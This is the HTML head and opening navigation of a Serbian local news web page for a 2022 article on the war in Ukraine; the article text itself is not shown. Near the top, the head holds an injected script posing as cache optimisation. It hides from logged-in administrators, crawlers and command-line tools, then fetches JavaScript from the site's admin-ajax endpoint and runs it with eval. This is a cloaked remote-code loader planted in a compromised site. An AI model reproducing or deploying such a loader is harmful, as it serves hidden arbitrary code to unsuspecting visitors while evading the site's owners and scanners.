

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tvzonaplus.rs/devedeset-osmi-dan-rata-u-ukrajini-2/
body_size: 31092
content:
<!DOCTYPE html>
<html lang="sr-RS">
<head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://tvzonaplus.rs/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><title>DEVEDESET OSMI DAN RATA U UKRAJINI &#8211; TV ZONA PLUS  &#8211; VESTI IZ NIŠA I OKOLINE</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id="rb-preload-gfonts" href="https://fonts.googleapis.com/css?family=Oxygen%3A400%2C700%7CEncode+Sans+Condensed%3A400%2C500%2C600%2C700%2C800&amp;display=swap" crossorigin><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Oxygen%3A400%2C700%7CEncode+Sans+Condensed%3A400%2C500%2C600%2C700%2C800&amp;display=swap"></noscript><link rel="alternate" type="application/rss+xml" title="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE &raquo; довод" href="https://tvzonaplus.rs/feed/" />
<link rel="alternate" type="application/rss+xml" title="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE &raquo; довод коментара" href="https://tvzonaplus.rs/comments/feed/" />
<meta name="description" content="Devedeset osmi dan rata u Ukrajini. Ambasadori EU usvojili šesti paket sankcija Rusiji, koji bi sutra trebalo da stupi na snagu. Nove sankcije Rusiji uvode SAD - na crnoj listi je i Marija Zaharova. Ministarstvo odbrane Rusije saopštilo je da je ruska vojska oborila ukrajinski avion Su-25 u Nikolajevskoj oblasti. Ukrajinski predsednik"><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tvzonaplus.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftvzonaplus.rs%2Fdevedeset-osmi-dan-rata-u-ukrajini-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tvzonaplus.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftvzonaplus.rs%2Fdevedeset-osmi-dan-rata-u-ukrajini-2%2F&#038;format=xml" />
<script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "Organization",
    "legalName": "TV ZONA PLUS  - VESTI IZ NI\u0160A I OKOLINE",
    "url": "https://tvzonaplus.rs/",
    "logo": "https://tvzonaplus.rs/wp-content/uploads/2024/04/LOGO-e1713354110972.png"
}</script>
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tvzonaplus.rs/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='foxiz-elements-css' href='https://tvzonaplus.rs/wp-content/plugins/foxiz-core/lib/foxiz-elements/public/style.css?ver=3.1' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='foxiz-main-css' href='https://tvzonaplus.rs/wp-content/themes/foxiz/assets/css/main.css?ver=2.7.0' media='all' />
<style id='foxiz-main-inline-css'>
[data-theme="dark"].is-hd-4 {--nav-bg: #191c20;--nav-bg-from: #191c20;--nav-bg-to: #191c20;--nav-bg-glass: #191c2011;--nav-bg-glass-from: #191c2011;--nav-bg-glass-to: #191c2011;}:root {--top-site-bg :#0e0f12;--topad-spacing :15px;--hyperlink-line-color :var(--g-color);--s-content-width : 760px;--max-width-wo-sb : 840px;--s10-feat-ratio :45%;--s11-feat-ratio :45%;--login-popup-w : 350px;}[data-theme="dark"], .light-scheme {--top-site-bg :#0e0f12; }.search-header:before { background-repeat : no-repeat;background-size : cover;background-image : url(https://export.themeruby.com/foxiz/default/wp-content/uploads/sites/2/2021/09/search-bg.jpg);background-attachment : scroll;background-position : center center;}[data-theme="dark"] .search-header:before { background-repeat : no-repeat;background-size : cover;background-image : url(https://export.themeruby.com/foxiz/default/wp-content/uploads/sites/2/2021/09/search-bgd.jpg);background-attachment : scroll;background-position : center center;}.footer-has-bg { background-color : #00000007;}[data-theme="dark"] .footer-has-bg { background-color : #16181c;}.top-site-ad .ad-image { max-width: 1500px; }.yes-hd-transparent .top-site-ad {--top-site-bg :#0e0f12;}#amp-mobile-version-switcher { display: none; }#single-post-infinite > .single-post-outer:nth-child(2) .continue-reading { display: none}#single-post-infinite > .single-post-outer:nth-child(2) .s-ct { height: auto; max-height: none }
/*# sourceURL=foxiz-main-inline-css */
</style>
<link rel='stylesheet' id='foxiz-print-css' href='https://tvzonaplus.rs/wp-content/themes/foxiz/assets/css/print.css?ver=2.7.0' media='all' />
<link rel='stylesheet' id='foxiz-style-css' href='https://tvzonaplus.rs/wp-content/themes/foxiz/style.css?ver=2.7.0' media='all' />
<script src="https://tvzonaplus.rs/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://tvzonaplus.rs/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/highlight-share.js?ver=1" id="highlight-share-js"></script>
<link rel="preload" href="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/fonts/icons.woff2?ver=2.5.0" as="font" type="font/woff2" crossorigin="anonymous"> <link rel="https://api.w.org/" href="https://tvzonaplus.rs/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tvzonaplus.rs/wp-json/wp/v2/posts/169484" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tvzonaplus.rs/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://tvzonaplus.rs/devedeset-osmi-dan-rata-u-ukrajini-2/" />
<link rel='shortlink' href='https://tvzonaplus.rs/?p=169484' />
<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "WebSite",
    "@id": "https://tvzonaplus.rs/#website",
    "url": "https://tvzonaplus.rs/",
    "name": "TV ZONA PLUS  - VESTI IZ NI\u0160A I OKOLINE",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https://tvzonaplus.rs/?s={search_term_string}",
        "query-input": "required name=search_term_string"
    }
}</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "Article",
    "headline": "DEVEDESET OSMI DAN RATA U UKRAJINI",
    "description": "Devedeset osmi dan rata u Ukrajini. Ambasadori EU usvojili \u0161esti paket sankcija Rusiji, koji bi sutra trebalo da stupi na snagu. Nove sankcije Rusiji uvode SAD - na crnoj listi je i Marija Zaharova. Ministarstvo odbrane Rusije saop\u0161tilo je da je ruska vojska oborila ukrajinski avion Su-25 u Nikolajevskoj oblasti. Ukrajinski predsednik",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://tvzonaplus.rs/devedeset-osmi-dan-rata-u-ukrajini-2/"
    },
    "author": {
        "@type": "Person",
        "name": "",
        "url": "https://tvzonaplus.rs/author/"
    },
    "publisher": {
        "@type": "Organization",
        "name": "TV ZONA PLUS  - VESTI IZ NI\u0160A I OKOLINE",
        "url": "https://tvzonaplus.rs/",
        "logo": {
            "@type": "ImageObject",
            "url": "https://tvzonaplus.rs/wp-content/uploads/2024/04/LOGO-e1713354110972.png"
        }
    },
    "dateModified": "2022-06-02T21:20:05+02:00",
    "datePublished": "2022-06-02T16:04:11+02:00",
    "image": {
        "@type": "ImageObject",
        "url": "https://tvzonaplus.rs/wp-content/uploads/2022/06/Tan2022-6-2_18442601_0.jpg",
        "width": "5192",
        "height": "3393"
    },
    "commentCount": 0,
    "articleSection": [
        "Dana\u0161nje vesti",
        "SVET",
        "VESTI"
    ]
}</script>
<meta property="og:description" content="Devedeset osmi dan rata u Ukrajini. Ambasadori EU usvojili šesti paket sankcija Rusiji, koji bi sutra trebalo da stupi na snagu. Nove sankcije Rusiji uvode SAD - na crnoj listi je i Marija Zaharova…"/>
<meta property="og:site_name" content="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE"/>
<meta property="og:locale" content="sr-RS"/>
<meta property="fb:facebook_app_id" content=""/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="DEVEDESET OSMI DAN RATA U UKRAJINI"/>
<meta property="og:url" content="https://tvzonaplus.rs/devedeset-osmi-dan-rata-u-ukrajini-2/"/>
<meta property="og:image" content="https://tvzonaplus.rs/wp-content/uploads/2022/06/Tan2022-6-2_18442601_0.jpg"/>
<meta property="og:image:width" content="5192"/>
<meta property="og:image:height" content="3393"/>
<meta property="article:published_time" content="2022-06-02T16:04:11+02:00"/>
<meta property="article:modified_time" content="2022-06-02T21:20:05+02:00"/>
<meta name="author" content=""/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:creator" content="@"/>
<meta name="twitter:label1" content="Written by"/>
<meta name="twitter:data1" content=""/>
<meta name="twitter:label2" content="Est. reading time"/>
<meta name="twitter:data2" content="1 minutes"/>
<meta property="og:image:secure_url" content="https://tvzonaplus.rs/wp-content/uploads/2022/06/Tan2022-6-2_18442601_0.jpg"/>
<script type="application/ld+json">{"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":5,"item":{"@id":"https://tvzonaplus.rs/devedeset-osmi-dan-rata-u-ukrajini-2/","name":"DEVEDESET OSMI DAN RATA U UKRAJINI"}},{"@type":"ListItem","position":4,"item":{"@id":"https://tvzonaplus.rs/ZONAPLUS/vesti/danasnjevesti/","name":"Današnje vesti"}},{"@type":"ListItem","position":3,"item":{"@id":"https://tvzonaplus.rs/ZONAPLUS/vesti/","name":"VESTI"}},{"@type":"ListItem","position":2,"item":{"@id":"https://tvzonaplus.rs/blog-3/","name":"Blog"}},{"@type":"ListItem","position":1,"item":{"@id":"https://tvzonaplus.rs","name":"TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE"}}]}</script>
<link rel="icon" href="https://tvzonaplus.rs/wp-content/uploads/2024/06/cropped-admin-ajax-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tvzonaplus.rs/wp-content/uploads/2024/06/cropped-admin-ajax-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tvzonaplus.rs/wp-content/uploads/2024/06/cropped-admin-ajax-180x180.png" />
<meta name="msapplication-TileImage" content="https://tvzonaplus.rs/wp-content/uploads/2024/06/cropped-admin-ajax-270x270.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-169484 single-format-standard wp-embed-responsive wp-theme-foxiz personalized-all elementor-default elementor-kit-242155 menu-ani-1 hover-ani-1 btn-ani-1 btn-transform-1 is-rm-1 lmeta-dot loader-1 dark-sw-1 mtax-1 is-hd-1 is-standard-1 is-mstick yes-tstick is-backtop none-m-backtop  is-mstick is-smart-sticky" data-theme="browser">
		<script>
			(function () {
				const yesStorage = () => {
					let storage;
					try {
						storage = window['localStorage'];
						storage.setItem('__rbStorageSet', 'x');
						storage.removeItem('__rbStorageSet');
						return true;
					} catch {
						return false;
					}
				};
				let currentMode = null;
				const darkModeID = 'RubyDarkMode';
								currentMode = yesStorage() ? localStorage.getItem(darkModeID) || null : 'default';
				if (!currentMode) {
										if (window.matchMedia && yesStorage()) {
						currentMode = window.matchMedia('(prefers-color-scheme: dark)').matches ? 'dark' : 'default';
						localStorage.setItem(darkModeID, currentMode);
					}
									}
				document.body.setAttribute('data-theme', currentMode === 'dark' ? 'dark' : 'default');
							})();
		</script>
		<div class="site-outer">
			<div id="site-header" class="header-wrap rb-section header-set-1 header-1 header-wrapper style-shadow has-quick-menu">
					<div class="reading-indicator"><span id="reading-progress"></span></div>
					<div id="navbar-outer" class="navbar-outer">
				<div id="sticky-holder" class="sticky-holder">
					<div class="navbar-wrap">
						<div class="rb-container edge-padding">
							<div class="navbar-inner">
								<div class="navbar-left">
											<div class="logo-wrap is-image-logo site-branding">
			<a href="https://tvzonaplus.rs/" class="logo" title="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE">
				<img fetchpriority="high" class="logo-default" data-mode="default" height="171" width="456" src="https://tvzonaplus.rs/wp-content/uploads/2025/10/Group-10-1.png" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="eager" fetchpriority="high"><img fetchpriority="high" class="logo-dark" data-mode="dark" height="171" width="456" src="https://tvzonaplus.rs/wp-content/uploads/2025/10/Group-10.svg" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="eager" fetchpriority="high"><img fetchpriority="high" class="logo-transparent" height="67" width="199" src="https://tvzonaplus.rs/wp-content/uploads/2024/04/LOGO-e1713354110972.png" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="eager" fetchpriority="high">			</a>
		</div>
				<nav id="site-navigation" class="main-menu-wrap" aria-label="main menu"><ul id="menu-main-menu-1" class="main-menu rb-menu large-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295318"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/servisne-informacije/"><span>Servisne informacije</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-242420"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/"><span>VESTI</span></a>
<ul class="sub-menu">
	<li id="menu-item-242427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-242427"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/covid19/"><span>COVID19</span></a>
	<ul class="sub-menu">
		<li id="menu-item-242426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242426"><a href="https://tvzonaplus.rs/ZONAPLUS/vakcinacija-normalizacija/"><span>Vakcinacija &#8211; Normalizacija</span></a></li>
	</ul>
</li>
	<li id="menu-item-242425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242425"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/servisne-informacije/"><span>Servisne informacije</span></a></li>
	<li id="menu-item-242421" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242421"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/drustvo/"><span>Društvo</span></a></li>
	<li id="menu-item-242422" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242422"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/hronika/"><span>Hronika</span></a></li>
	<li id="menu-item-242423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242423"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/zdravstvo/"><span>Zdravstvo</span></a></li>
	<li id="menu-item-242424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242424"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/politika/"><span>Politika</span></a></li>
